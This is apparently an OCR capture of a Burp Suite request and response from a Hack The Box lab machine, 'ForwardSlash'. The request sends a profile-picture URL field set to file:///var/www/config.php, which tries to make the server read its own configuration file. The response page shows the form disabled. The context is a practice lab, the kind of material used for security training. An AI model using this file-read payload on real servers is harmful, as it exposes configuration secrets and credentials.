 1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Connection: close
11 Cookie: PHPSESSID=qmj97lhlb7vd865rh1kk8shdjf
12 Upgrade-Insecure-Requests: 1
13
14 url=file:///var/www/config.php
? Search... 0 matches Pretty
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Jun 2020 15:43:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 689
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
Welcome
</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{
font:14pxsans-serif;
text-align:center;
}
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>
Change your Profile Picture!
</h1>
24 <font style="color:red">
This has all been disabled while we try to get back on our feet after
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33
? Search...
Done